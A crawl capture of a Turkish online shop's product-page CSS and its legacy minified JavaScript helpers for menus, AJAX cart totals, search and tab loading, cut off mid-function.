	padding: 5px 5px 0px 0;
}

.detay-butons {
	padding-top: 0px !important;
}

.urun-detay-baslik {
	display: block;
	width: 100%;
	text-align: left;
	color: #333333;
	font-size: 25px;
	font-weight: 400;
	margin: 0 0 15px;
	font-family: Ubuntu, sans-serif;
}

.urun-detay-aciklama {
	padding: 0px;
	padding-bottom: 10px;
	margin-bottom: 5px;
	border-bottom: 1px solid #eee;
}

.urun-detay-aciklama p {
	letter-spacing: -0.4px;
	font-size: 13px;
	margin: 0px;
	color: #5a5959;
}

.urun-detay-stok {
	padding: 0;
	display: block;
	margin-bottom: 10px;
	font-size: 13px;
	display: block;
	color: #757575;
}

.urun-detay-stok strong {
	color: #5c5d65;
}

.urun-detay-marka {
	padding: 0;
	display: block;
	margin-bottom: 10px;
	font-size: 13px;
	display: block;
}

.urun-detay-marka a {
	font-weight: 300;
	color: #757575;
}

.urun-detay-marka a strong {
	font-weight: 600;
	color: #5c5d65;
}

.urun-detay-marka img {
	max-width: 100px;
}

.detay-puan .detay-puan-val {
	text-align: left;
}

#prod_pricing_v3 .varyant-baslik {
	float: left;
	display: block;
	font-weight: 400;
	font-family: "Open Sans", sans-serif;
	letter-spacing: 0.5px;
	font-size: 12px;
	color: #c1c7cb;
	width: 30%;
	margin: 25px 0px !important;
}

.detay-kargo-row {
	padding: 5px 5px 5px 0px;
	font-weight: 300;
}

.detay-kargo-row .detay-kargo {
	font-weight: 600;
}

.varyant-deger.varyant-renk {
	padding: 0px !important;
}

button.off {
	font-family: Ubuntu, sans-serif;
	padding: 2px 10px;
	min-width: 65px;
	min-height: 50px;
	float: left;
	display: block;
	margin: 0 5px;
	border: 3px solid #79ad42;
	background: transparent;
	text-align: center;
	line-height: 34px;
	margin-bottom: 5px;
	cursor: pointer;
	margin-left: 0px;
	transition: all 0.2s ease;
}

button.off:hover {
	background: #79ad42;
	color: #fff;
}

button.on {
	font-family: Ubuntu, sans-serif;
	padding: 2px 10px;
	min-width: 65px;
	min-height: 50px;
	border: 0px !important;
	float: left;
	display: block;
	background: #79ad42;
	margin: 0 5px;
	cursor: pointer;
	text-align: center;
	line-height: 34px;
	margin-bottom: 5px;
	cursor: pointer;
	color: #fff;
	margin-left: 0px;
}

.select-div {
	width: auto;
	min-width: 310px;
	line-height: 40px;
	height: 50px;
	padding: 0 0 0 15px;
	border: 1px solid #eee;
	color: #000;
	font-size: 13px;
}

.select-div:focus {
	border: 0px;
}

@media all and (max-width: 400px) {
	.select-div {
		min-width: 100%;
	}
}

.varyant-deger img {
	width: 59px;
	height: 44px;
}


/*Fiyat Bilgileri*/

.satis-fiyati {
	color: #5d635d;
	font-size: 25px;
	font-weight: 600;
	padding: 0px;
}

.urun-detay-fiyat {
	font-family: Ubuntu, sans-serif;
	float: left;
	display: flex;
	align-items: flex-end;
}

.urun-detay-fiyat #SatisFiyati {
	float: left;
	font-family: Ubuntu, sans-serif;
	padding-right: 10px;
	font-size: 50px;
	color: #000;
	font-weight: 400;
	line-height: normal;
}

.urun-detay-fiyat #eski-fiyat {
	font-size: 22px;
	font-weight: 400;
	float: left;
	color: #757575;
	font-family: Ubuntu, sans-serif;
	text-decoration: line-through;
}

.detay-ozellik {
	padding: 0px;
	float: left;
	margin-bottom: 10px;
}

.detay-ozellik .indirim-detay {
	float: left;
}

.detay-ozellik .indirim-detay .urun-detay-indirim {
	font-family: "Open Sans", sans-serif;
	width: auto;
	font-weight: 600;
	padding: 4px 10px;
	display: block;
	border: 2px solid #fc1414;
	background: #fc1414;
	color: #fff;
	font-size: 13px;
	text-align: center;
	height: 30px;
	float: left;
}

.detay-ozellik .indirim-detay .indirim-detay-yazi {
	font-family: "Open Sans", sans-serif;
	width: auto;
	font-weight: 600;
	padding: 4px 10px;
	display: block;
	border: 2px solid #fc1414;
	background: #fff;
	color: #fc1414;
	letter-spacing: 1px;
	font-size: 12px;
	text-align: center;
	height: 30px;
	float: left;
}

.detay-ozellik .yeni-detay {
	margin-right: 4px;
	float: left;
	border: 2px solid #333333;
	background: #ffffff;
	color: #333333;
	font-family: "Open Sans", sans-serif;
	font-size: 12px;
	font-weight: 600;
	padding: 5px 9px;
	text-align: center;
	letter-spacing: 1px;
	height: 30px;
}


/*Aksiyon ButonlarA?a??A?AA?}*/

.urun-adet-dis {
	margin-right: 3%;
	width: 100px;
	height: 60px;
	float: left;
}

.urun-adet-input {
	width: 65%;
	text-align: center;
	height: 100%;
	float: left;
	border: 1px solid #eee;
	border-right: none;
}

.urun-adet-input::focus {
	border: 0px;
	box-shadow: 0px;
	outline: none;
}

.urun-adet-input input {
	width: 100%;
	color: #5c5d65;
	display: block;
	font-size: 14px;
	height: 100%;
	border: 1px solid #eee;
	border-right: none;
}

.urun-adet-input input:focus {
	outline: none;
	box-shadow: 0px;
	border: 0px;
}

.urun-adet-input span {
	font-size: 13px;
	display: block;
	text-align: center;
	position: absolute;
	margin: -6px 0 0 17px;
}

.urun-adet {
	border: none !important;
	background: 0 0 !important;
	outline: 0;
	font-size: 20px;
	color: #292929;
	padding: 0;
	text-align: center;
	box-shadow: none;
	outline: none;
}

.urun-adet:focus {
	outline: none;
	box-shadow: 0px;
	border: 0px;
}

.satin-al-detay {
	font-family: Ubuntu, sans-serif;
	color: #FFF;
	border-radius: 0;
	font-size: 14px;
	text-transform: uppercase;
	cursor: pointer;
	min-width: 140px;
	padding: 0 25px;
	float: left;
	text-align: center;
	letter-spacing: 0.5px;
	font-weight: 600;
	height: 60px;
	line-height: 60px;
	margin-bottom: 0px;
	position: relative;
	border: 2px solid #79ad42;
	background: #79ad42;
	transition: all 0.3s ease;
}

.satin-al-detay:hover {
	box-shadow: 1px 1px 25px #ddd;
	color: #79ad42;
	background: #fff;
	border: 2px solid #fff;
}

.satin-al-detay i {
	font-size: 22px;
	margin-right: 7px;
	line-height: 1;
}

.stokta-yok {
	display: flex;
	justify-content: center;
	align-items: center;
    background: #fc1414;
	border: 2px solid #fc1414;
}

.stokta-yok:before {
	background: #fc1414;
}

.stokta-yok:hover {
	color: #fc1414;
	border: 2px solid #fc0f0f;
}

.urun-adet-butons {
	width: 35%;
	height: 100%;
	float: left;
	padding: 5px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-flow: column wrap;
	border: 1px solid #eee;
}

.urun-adet-butons span {
	color: #888;
	font-size: 17px;
	float: left;
	margin-bottom: 0px;
	cursor: pointer;
	position: relative;
	text-indent: 0;
	width: 100%;
	text-align: center;
	height: 20px;
	line-height: 20px;
	position: relative;
	z-index: 1;
	border-radius: 0px !important;
}

.urun-adet-butons span:nth-child(2) {
	border-top: 1px solid #eee;
}

.stokta-haber-ver {
	margin-right: 3%;
	width: 32%;
	height: 60px;
	float: left;
	background: #f4f4f4;
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
}

.stokta-haber-ver i {
	font-size: 20px;
}

.urun-butons {
	width: 40px;
	height: 100%;
	float: left;
}

.urun-buttons-ilk {
	border-left: 0px;
}

.detay-fav-button {
	font-family: Ubuntu, sans-serif;
	width: 100%;
	display: block;
	height: 100%;
	line-height: 60px;
	outline: none;
	border: 0px;
	color: #5c5d65;
	background: transparent;
	margin: 0px;
	padding: 0px;
	font-weight: 400;
	text-align: center;
	letter-spacing: 2px;
	font-size: 14px;
	position: relative;
	cursor: pointer;
	z-index: 1;
}

.detay-fav-button:hover {
	color: #79ad42;
}

.urun-detay-statik-bolum {
	display: flex;
	flex-flow: row wrap;
	padding: 0px;
}

.urun-detay-kargo img,
.urun-detay-statik1 img,
.urun-detay-statik2 img {
	width: auto !important;
	max-width: 100% !important;
	height: auto !important;
	float: right;
}

.detay-puan {
	color: #333;
	font-weight: 400;
	border-radius: 0px;
	font-size: 13px;
	cursor: pointer;
	float: left;
	text-align: left;
	white-space: normal;
	width: 100% !important;
	letter-spacing: 0px;
	height: 40px;
	line-height: 32px;
	margin-bottom: 0px;
}

.detay-puan span {
	font-weight: 600;
	color: #79ad42;
}


/*--------------------------------URUN-DETAY-PAYLAA?a?|A?A?----------------------------------*/

.urun-paylas {
	margin-top: 20px;
}

#icon-social a {
	text-decoration: none;
	color: #2c434f;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	font-size: 13px;
	display: inline-block;
	margin-right: 10px;
	background: #fff;
	box-shadow: 1px 1px 25px #ddd;
	transition: color 0.2s ease;
}

#icon-social a:hover {
	color: #79ad42;
}


/*--------------------------------URUN-DETAY-PAYLAA?a?|A?A?----------------------------------*/


/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/

.urun-tablari {
	margin-top: 50px;
}

.urun-tablari .nav li {
	margin: 0 !important;
	border: 0px;
	position: relative;
	display: inline-block;
}

.urun-tablari .nav li:before {
	content: '';
	height: 2px;
	width: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	position: absolute;
	background: #79ad42;
	transition: width 0.3s ease;
}

.urun-tablari .nav li a {
	border-radius: 0 !important;
	padding: 10px 0;
	font-size: 19px;
	letter-spacing: 0.5px;
	color: #c2c2c2;
	background: 0 0 !important;
	font-weight: 300;
	display: inline-block;
	padding-left: 35px;
}

.urun-tablari .nav li a:after {
	content: '/';
	padding-left: 45px;
}

.urun-tablari .uruntablari-alias.active a {
	color: #4f4f4f !important;
}

.urun-tablari .uruntablari-alias.active:before {
	width: 50%;
}

.urun-tablari .uruntablari-alias.active:hover {
	color: #4f4f4f;
}

.urun-tablari .uruntablari-alias.active:hover a {
	color: #4f4f4f;
}

#tdContainerBorder {
	border: 1px solid #eee;
	line-height: 25px;
	border-radius: 0px !important;
	margin-top: 20px;
	margin-bottom: 50px;
}

#divUrunAciklama,
#divUrunTabs {
	padding: 15px 20px;
	border-radius: 0px !important;
}

#divUrunTabs, #divUrunTabs > div {
	width:100%;  
}
/*--------------------------------URUN-DETAY-TA?a??A?AA?a?1MER----------------------------------*/

.timer-detay {
	max-width: 300px;
	margin-bottom: 10px;
}


/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/

@media all and (max-width: 992px) {
	.urun-tablari .nav li a {
		font-size: 15px;
		padding: 10px 0;
	}
	.urun-tablari .uruntablari-alias.active:before {
		width: 100%;
	}
	.urun-tablari .nav li a:after {
		display: none;
	}
	.fiyat-row {
		white-space: normal;
		padding-left: 0 !important;
		padding-right: 0 !important;
		flex-wrap: wrap;
	}
	.urun-detay-statik1 {
		margin-top: 15px;
		float: left;
	}
	.urun-detay-statik1 img {
		float: left;
	}
	#urun-fiyat-bilgileri {
		margin-top: 20px;
		padding: 0 !important;
	}
	#urun-fiyat-bilgileri .urun-detay-fixed {
		position: relative;
		bottom: inherit;
		left: inherit;
	}
	.urun-detay-baslik {
		font-size: 15px;
	}
	.urun-detay-fiyat #SatisFiyati {
		font-size: 25px;
	}
	.urun-detay-fixed {
		position: fixed;
		bottom: 0;
		left: 0;
		width: 100%;
		z-index: 4;
		padding: 0px !important;
		background: #fff !important;
		margin: 0 auto;
	}
	.urun-adet-dis {
		margin: 0px;
		width: 25%;
	}
	.satin-al-detay {
		width: 75%;
		padding: 0px !important;
		float: right;
	}
	.satin-al-detay i {
		font-size: 18px;
	}
	.detay-butons-div {
		padding: 0px;
	}
	.stokta-haber-ver {
		border-left: 0px;
		min-width: inherit;
		width: 25%;
		margin-right: 0px;
	}
	.urun-detay-fiyathaber {
		height: 40px;
	}
	.urun-detay-statik-bolum {
		justify-content: flex-start;
		align-items: flex-start;
	}
	.urun-detay-puan {
		height: 40px;
	}
	.detay-puan {
		height: auto;
		display: inline-block;
		line-height: 24px;
	}
	.urun-paylas {
		margin-top: 0px;
	}
	.urun-tablari {
		margin-top: 15px;
	}
}

@media only screen and (max-width: 600px) {
	.urun-detay-statik-bolum {
		margin-bottom: 25px;
	}
	.urun-detay-fiyathaber,
	.urun-detay-puan,
	.urun-tablari .nav li {
		width: 100%;
	}
	.detay-butons {
		flex-flow: row wrap;
	}
}

@media all and (max-width: 330px) {
	.indirim-detay {
		display: block;
		float: none !important;
	}
	.satis-fiyati #eski-fiyat {
		padding-left: 0px;
	}
}


/*--------------------------------URUN-DETAY-KAMPANYA-URUNLER----------------------------------*/

#kampanya-bilgileri>div {
	background: #FE3B3B;
	padding: 7px 20px;
	color: #FFF;
}

#urun-detay-kampanyali-urunler .urun-kutusu .kutu-urun-border {
	border-bottom: none;
	border-left: none;
}

#urun-detay-kampanyali-urunler .urun-kutusu:last-child .kutu-urun-border {
	border-bottom: 3px solid #DDD;
}


/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/

.urun-detay-benzer-urunler-baslik {
	font-size: 22px;
	color: #333333;
	font-family: Ubuntu, sans-serif;
}

.benzer-urunler-slide .slick-track {
	float: left;
}

.benzer-urun-kutusu.slick-slide.slick-active {
	border-color: transparent;
}

#haftanin-urunleri .slick-arrow {
	top: -40px !important;
	background: #79ad42;
	opacity: 1;
	width: 25px;
	height: 25px;
	border: transparent;
	margin-right: 15px;
	z-index: 1;
}

#haftanin-urunleri .slick-arrow:before {
	opacity: 1;
	border-width: 0 1px 1px 0 !important;
}

#haftanin-urunleri .slick-next {
	right: 0;
}

#haftanin-urunleri .slick-next::before {
	padding: 4px;
	border: solid #fff;
	border-width: 0 2px 2px 0;
	left: 28%;
	bottom: 31%;
}

#haftanin-urunleri .slick-prev {
	right: 30px;
	left: inherit;
}

#haftanin-urunleri .slick-prev::before {
	padding: 4px;
	border: solid #fff;
	border-width: 0 2px 2px 0;
	left: 37%;
	bottom: 31%;
}

#haftanin-urunleri .slick-slider .kutu-urun-detay-mm h2 {
	width: 80%;
	margin: 0 auto;
}

@media all and (max-width: 992px) {
	#divUrunTabs {
		padding: 30px 0px;
	}
}


/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/


/*--------------------------------URUN-DETAY-YORUM----------------------------------*/

#divUrunAciklama,
#divUrunTabs {
	height: auto;
	display: inline-block;
}

.yorum-box-baslik {
	color: #333333;
	font-size: 26px;
	font-weight: 600;
	margin: 5px 0px 35px 0px;
}

.yorum-ortalama-box {
	text-align: center;
	margin-bottom: 25px;
}

.yorum-ortalama {
	font-size: 45px;
	font-weight: 600;
}

.yorum-ortalama i {
	font-size: 16px;
	margin: -5px;
	color: #b8b8b8;
}

.yorum-ortalama i.yorum-active {
	color: #ffa000;
}

.yildiz-box {
	margin-bottom: 15px;
}

.yorum-yildiz-ad {
	font-size: 14px;
	margin-bottom: 7px;
}

.yorum-yildiz-sayi {
	color: #a5a5a5;
}

.yorum-istatik {
	border: 1px solid #f5f5f5;
	border-radius: 5px;
	padding: 45px 15px;
	background: #fafafa;
}

.yorum-progress {
	height: auto;
	border-radius: 9px;
	background-color: #f0f0f0;
	font-size: 12px;
	font-weight: 500;
	line-height: 18px;
	border-radius: 5px;
}

.yorum-progress-bar {
	border-radius: 5px;
	height: 3px;
	background: #ffa000;
}


/*yorum saA?a??AA?cAA?C*/

.yorum-user {
	width: 50px;
	position: absolute;
	left: 0;
	padding: 0px;
}

.yorum-uye-avatar {
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border: 1px solid #eee;
	border-radius: 50%;
	text-transform: uppercase;
	margin: 0px;
	text-align: center;
	font-size: 20px;
	color: #3e3e3e;
	background: #fafafa;
}

.yorum-content {
	padding: 0px;
}

.yorumlar-box {
	padding-left: 65px;
	border-radius: 3px;
	margin-bottom: 15px;
}

.yorumlar-inner {
	padding: 10px 15px;
	border: 1px solid #eee;
	position: relative;
}

.yorumlar-inner::before,
.yorumlar-inner::after {
	position: absolute;
	top: 12px;
	right: 100%;
	width: 0;
	height: 0;
	border: solid transparent;
	content: '';
	pointer-events: none;
}

.yorumlar-inner::before {
	margin-top: -1px;
	border-width: 10px;
	border-color: transparent;
	border-right-color: #e5e5e5;
}

.yorumlar-inner::after {
	border-width: 9px;
	border-color: transparent;
	border-right-color: #fff;
}

.yorum-box-ust {
	position: relative;
	height: auto;
	display: inline-block;
	width: 100%;
}

.yorum-box-uyead {
	float: left;
	color: #4f4e4e;
	font-size: 13px;
	letter-spacing: 0px;
}

.yorum-box-puan {
	float: right;
}

.yorum-box-puan i.yorum-active {
	color: #ffa000;
}

.yorum-box-yorum {
	font-size: 14px;
	color: #454444;
}

.yorum-box-tarih {
	color: #8f8f8f;
	font-size: 13px;
}

.yorumlar-yorum-yap {
	margin-top: 25px;
}

.yorum-yap-txt {
	width: 100%;
	height: 110px;
	padding: 10px;
	resize: none;
	outline: none;
	margin: 10px 0px;
	font-weight: 400;
	font-size: 13px;
	border: 1px solid #f1f1f1;
}

.yorum-yap-p {
	float: left;
}

.yorum-yap-p:last-child {
	padding-left: 15px;
}

.yorum-yap-puan {
	padding-right: 25px;
	height: 40px;
}

#yorum-yap {
	background: #79ad42 !important;
	color: #fff !important;
	border: 0px;
	font-weight: 900;
	padding: 7px 10px;
	font-size: 12px !important;
}

@media all and (max-width: 992px) {
	.yorum-istatik {
		margin-bottom: 25px;
	}
}

@media all and (max-width: 600px) {
	#divUrunAciklama {
		padding: 5px 0px;
	}
	.yorum-user {
		display: none;
	}
	.yorumlar-box {
		padding: 0px;
	}
}

@media all and (max-width: 480px) {
	.yorum-box-uyead {
		float: none;
		display: block;
	}
	.yorum-box-puan {
		float: left;
		display: block;
	}
}


/*--------------------------------URUN-DETAY-YORUM----------------------------------*/
.button-adet{
    background-color: #0f0;
    color: #fff;
}

.home-sag-alt{
    display: none !important;
}

a.top-bar-hesap-yazi{
    padding: 0 20px;
    color: #555;
    font-size:15px;
}			


.urun-adet-dis {
    margin: 0px;
    width: 99%;
}
.h55 {
    width: 100%;
    height: 85px;
}
.sepete-ekle-butonu {
    background: transparent;
    border: 1px solid #000;
    font-size: 14px;
    width: 100%;
    padding: 0 10px;
    margin: 14px 0px;
    border-radius: 5px;
    height: 60px;
    color: #000;
    transition: 400ms ease-in-out;
}
.urunBilgiAlani{
    width: 100%;
    text-align: center;
}
.sepete-ekle-butonu:hover{
    color:#79ad42;   
}
.slider-mm .slider-icerik a{
    display: none !important;
}



ul.menu-nav{
    padding: 0;
    margin: 0;
    width: 100%;
    height: auto;
    display: flex;
    justify-content: center;
    flex-direction: column;
}
h3.footer-nav-head{
    font-size: 21px;
    color: #ccc;
}
ul.menu-nav li{
    padding: 0;
    margin: 0;
    list-style: none;
    font-size: 14px;
    line-height: 2em;
}
ul.menu-nav li a{
    color: #e2e2e2;
}
figure.footer-image{
    width: 100%;
    height: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
figure.footer-image img{
    width: 100%;
    height: auto;
}			
.footer-ust-icerik{
    padding: 30px 0;
}
.badgez {
	position: absolute;
	right: 0;
	top: 10px;
	font-size: 10px;
	font-weight: 700;
	line-height: 20px;
	display: inline-flex;
	align-items: flex-end;
	flex-direction: column;
	gap: 5px;
	
	
}
.gecen-hafta {
	position: relative;
background: rgb(218,76,117);
background: linear-gradient(90deg, rgba(218,76,117,1) 0%, rgba(218,76,117,1) 80%, rgba(176,59,93,1) 100%);
	color: #FFF;
	padding: 0 10px;
}
.yeni-urun {
	position: relative;
	background: rgb(245,239,61);
	background: linear-gradient(90deg, rgba(245,239,61,1) 0%, rgba(245,239,61,1) 80%, rgba(187,182,23,1) 100%);
	color: #5b5810;
	padding: 0 10px;
}
.yakinda {
	position: relative;
	background: rgb(139,208,5);
	background: linear-gradient(90deg, rgba(139,208,5,1) 0%, rgba(139,208,5,1) 80%, rgba(95,140,8,1) 100%);
	color: #FFF;
	padding: 0 10px;
}
		
			
			
			
			
			
			
			
			

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/scriptler.js
body_size: 3581
content:
function toggleLayer(e){if(document.getElementById){var t=document.getElementById(e).style;t.display=t.display?"":"block"}else if(document.all){var t=document.all[e].style;t.display=t.display?"":"block"}else if(document.layers){var t=document.layers[e].style;t.display=t.display?"":"block"}}function launchwin(e,t,n){newwin=window.open(e,t,n),javascript_version>1&&setTimeout("newwin.focus();",250)}function openMsgBox(e){document.body.style.overflow="hidden",document.getElementById(e).style.left="0px",document.getElementById(e).style.top=Window.getScrollTop()+"px",document.getElementById(e).style.height=Window.getWindowHeight()+"px",document.getElementById(e).style.width=Window.getScrollWidth()-3+"px",document.getElementById(e).style.display=""}function closeMsgBox(e){document.body.style.overflow="",document.getElementById(e).style.display="none"}function GetImageWidth(e){var t=new Image;return t.src=e,t.width}function GetImageHeight(e){var t=new Image;return t.src=e,t.height}function OpenClose(e,t){"none"==document.getElementById(e).style.display?document.getElementById(e).style.display="block":document.getElementById(e).style.display="none",0!=t&&(yenielement=document.getElementById(e),window.setTimeout("CloseDiv(yenielement)",1e3*t))}function CloseDiv(e){e.style.display="none"}function currencyFormat(e,t,n,o){var l=o.keyCode?o.keyCode:o.which;return 8==l||9==l||37==l||39==l||46==l||l>47&&58>l}function currencyFormat2(e,t,n,o){var l="",a=j=0,i=len2=0,r="0123456789",c=aux2="",d=o||window.event;l=d.keyCode||d.which,l=String.fromCharCode(l);var m=/[0-9]/;if(!m.test(l))return!1;for(i=e.value.length,a=0;i>a&&"-1"==e.value.charAt(a);a++);for(c="";i>a;a++)-1!=r.indexOf(e.value.charAt(a))&&(c+=e.value.charAt(a));if(c+=l,i=c.length,0==i&&(e.value=""),i>0){for(aux2="",j=0,a=i-1;a>=0;a--)3==j&&(aux2+=t,j=0),aux2+=c.charAt(a),j++;for(e.value="",len2=aux2.length,a=len2;a>=0;a--)e.value+=aux2.charAt(a)}return!1}function closeQuery(e,t,n){if(1==t){if(1==blnClose){setTimeout("closeQuery("+e+", false)",n)}}else 1==blnClose&&(openAltCat&&(closeMenu(openAltCat,e),openAltCat=""),openOrtaCat&&(closeMenu(openOrtaCat,e),openOrtaCat=""))}function opacity(e,t,n,o){var l=Math.round(o/100),a=0;if(t>n)for(i=t;i>=n;i--)setTimeout("changeOpac("+i+",'"+e+"')",a*l),a++;else if(n>t)for(i=t;i<=n;i++)setTimeout("changeOpac("+i+",'"+e+"')",a*l),a++}function changeOpac(e,t){var n=document.getElementById(t).style;n.opacity=e/100,n.MozOpacity=e/100,n.KhtmlOpacity=e/100,n.filter="alpha(opacity="+e+")"}function showMenu(e,t,n,o,l,a){1==a&&openAltCat&&(closeMenu(openAltCat,l),openAltCat=""),0==a&&(openAltCat&&(closeMenu(openAltCat,l),openAltCat=""),openOrtaCat&&(closeMenu(openOrtaCat,l),openOrtaCat=""));var i=findPosX(document.getElementById(e)),r=findPosY(document.getElementById(e));document.getElementById(t).style.left=i+n+"px",document.getElementById(t).style.top=r+o+"px",0!=l?changeOpac(0,t):changeOpac(100,t),document.getElementById(t).style.display="",0!=l&&opacity(t,0,100,l),0==a&&(openOrtaCat=t),1==a&&(openAltCat=t)}function closeMenu(e,t){0!=t&&opacity(e,100,0,t),document.getElementById(e).style.display="none"}function findPosX(e){var t=0;if(e.offsetParent)for(;;){if(t+=e.offsetLeft,!e.offsetParent)break;e=e.offsetParent}else e.x&&(t+=e.x);return t}function findPosY(e){var t=0;if(e.offsetParent)for(;;){if(t+=e.offsetTop,!e.offsetParent)break;e=e.offsetParent}else e.y&&(t+=e.y);return t}function launchwin(e,t,n){var o=2;newwin=window.open(e,t,n),o>1&&setTimeout("newwin.focus();",250)}function checkNumeric(e){var t,n=e.value,o="0123456789",l=!0,a="";if(0==n.length)return"";for(i=0;i<n.length&&1==l;i++)t=n.charAt(i),-1==o.indexOf(t)?l=!1:a+=t;e.value=a}function checkFields(e){for(var t=!0,n=0;n<e.elements.length-10;n++)""!=e.elements[n].title&&1==t&&""==e.elements[n].value&&(alertMessage(e.elements[n],e.elements[n].title+" sahas�n� bo� b�rakmay�n�z.","divAlertContainer","divAlertMessage",1,5e3,0,0),t=!1,e.elements[n].focus());return t}function alertMessage(e,t,n,o,l,a,i,r){var c=findPosX(e),d=findPosY(e);document.getElementById(n).style.left=c+e.offsetWidth-10+r+"px",document.getElementById(n).style.top=d-5+i+"px",document.getElementById(o).innerHTML=t,changeOpac(0,n),document.getElementById(n).style.display="",opacity(n,0,100,100),1==l&&(clearTimeout(timeoutvariable),timeoutvariable=setTimeout("closeAlert('"+n+"')",a))}function closeAlert(e){clearTimeout(timeoutvariable),opacity(e,100,0,100),document.getElementById(e).style.display="none"}function sepettekiUrunSayisi(){document.getElementById("divSepettekiUrunSayisi")&&(document.getElementById("divSepettekiUrunSayisi").innerHTML="&nbsp;"),document.getElementById("divHeaderSepettekiUrunSayisi")&&(document.getElementById("divHeaderSepettekiUrunSayisi").innerHTML="&nbsp;");try{xmlHttp=new XMLHttpRequest}catch(e){try{xmlHttp=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){try{xmlHttp=new ActiveXObject("Microsoft.XMLHTTP")}catch(e){return alert("Your browser does not support AJAX!"),!1}}}xmlHttp.onreadystatechange=function(){4==xmlHttp.readyState&&""!=xmlHttp.responseText&&(document.getElementById("divSepettekiUrunSayisi")&&(document.getElementById("divSepettekiUrunSayisi").innerHTML=xmlHttp.responseText),document.getElementById("divHeaderSepettekiUrunSayisi")&&(document.getElementById("divHeaderSepettekiUrunSayisi").innerHTML=xmlHttp.responseText))};var t=new Date;xmlHttp.open("GET","ajax_sepettekiurunsayisi.asp?t="+t.getTime(),!0),xmlHttp.send(null)}function sepetToplami(){var e=document.getElementById("divSepetToplami");if(null!=e){e.innerHTML="&nbsp;";try{xmlHttp5=new XMLHttpRequest}catch(t){try{xmlHttp5=new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{xmlHttp5=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){return alert("Your browser does not support AJAX!"),!1}}}xmlHttp5.onreadystatechange=function(){4==xmlHttp5.readyState&&""!=xmlHttp5.responseText&&(document.getElementById("divSepetToplami").innerHTML=xmlHttp5.responseText)};var n=new Date;xmlHttp5.open("GET","ajax_sepettoplami.asp?t="+n.getTime(),!0),xmlHttp5.send(null)}}function ajax_search(e){xmlHttp5.abort(),document.getElementById("divAjaxAramaSonuc").innerHTML="<center><img src='images/loading.gif' border='0' />";var t=new Date;xmlHttp5.open("GET","ajax_arama.asp?t="+t.getTime()+"&keyword="+e,!0),xmlHttp5.send(null)}function ajaxpage(e,t,n){var o=!1;if(window.XMLHttpRequest)o=new XMLHttpRequest;else{if(!window.ActiveXObject)return!1;try{o=new ActiveXObject("Msxml2.XMLHTTP")}catch(l){try{o=new ActiveXObject("Microsoft.XMLHTTP")}catch(l){}}}for(var a=n.parentNode.parentNode.getElementsByTagName("li"),i=0;i<a.length;i++)a[i].className="";return n.parentNode.className="selected",-1!=e.indexOf("#default")?void(document.getElementById(t).innerHTML=defaultcontentarray[t]):(document.getElementById(t).innerHTML=loadstatustext,o.onreadystatechange=function(){loadpage(o,t)},bustcachevar&&(bustcacheparameter=-1!=e.indexOf("?")?"&"+(new Date).getTime():"?"+(new Date).getTime()),o.open("GET",e+bustcacheparameter,!0),void o.send(null))}function loadpage(e,t){4!=e.readyState||200!=e.status&&-1!=window.location.href.indexOf("http")||(document.getElementById(t).innerHTML=e.responseText)}function loadobjs(e){if(null!=e&&""!=e)for(var t=e.split(/\s*,\s*/),n=0;n<t.length;n++){var o=t[n],l="";-1==loadedobjects.indexOf(o)&&(-1!=o.indexOf(".js")?(l=document.createElement("script"),l.setAttribute("type","text/javascript"),l.setAttribute("src",o)):-1!=o.indexOf(".css")&&(l=document.createElement("link"),l.setAttribute("rel","stylesheet"),l.setAttribute("type","text/css"),l.setAttribute("href",o))),""!=l&&(document.getElementsByTagName("head").item(0).appendChild(l),loadedobjects+=o+" ")}}function savedefaultcontent(e){"undefined"==typeof defaultcontentarray[e]&&(defaultcontentarray[e]=document.getElementById(e).innerHTML)}function startajaxtabs(){for(var e=0;e<arguments.length;e++)for(var t=document.getElementById(arguments[e]),n=t.getElementsByTagName("li"),o=0;o<n.length;o++){var l=n[o].getElementsByTagName("a")[0];if(l.getAttribute("rel")){var a=l.getAttribute("href").replace(/^http:\/\/[^\/]+\//i,"http://"+window.location.hostname+"/");l.setAttribute("href",a),savedefaultcontent(l.getAttribute("rel")),l.onclick=function(){return ajaxpage(this.getAttribute("href"),this.getAttribute("rel"),this),loadobjs(this.getAttribute("rev")),!1},"selected"==n[o].className&&(ajaxpage(l.getAttribute("href"),l.getAttribute("rel"),l),loadobjs(l.getAttribute("rev")))}}}function tavsiyeEt(){document.getElementById("tdDivider").style.backgroundColor="#000000",document.getElementById("divUrunAciklama").style.display="none",document.getElementById("divUrunTabs").style.display="none",document.getElementById("divUrunTabs").innerHTML="&nbsp;"}function ozeltabUrun(e,t){document.getElementById("tdDivider").style.backgroundColor=t,document.getElementById("divUrunAciklama").style.display="none",document.getElementById("divUrunAciklama").innerHTML="&nbsp;",document.getElementById("divUrunTabs").style.display="",document.getElementById("divUrunTabs").innerHTML="<center><img src='images/loading.gif'></center>";try{xmlHttpTab=new XMLHttpRequest}catch(n){try{xmlHttpTab=new ActiveXObject("Msxml2.XMLHTTP")}catch(n){try{xmlHttpTab=new ActiveXObject("Microsoft.XMLHTTP")}catch(n){return alert("Your browser does not support AJAX!"),!1}}}xmlHttpTab.onreadystatechange=function(){4==xmlHttpTab.readyState&&(""!=xmlHttpTab.responseText?document.getElementById("divUrunTabs").innerHTML=xmlHttpTab.responseText:document.getElementById("divUrunTabs").innerHTML="&nbsp;")};var o=new Date;xmlHttpTab.open("GET","ajax_urun_ozeltab.asp?t="+o.getTime()+"&tabID="+e,!0),xmlHttpTab.send(null)}function 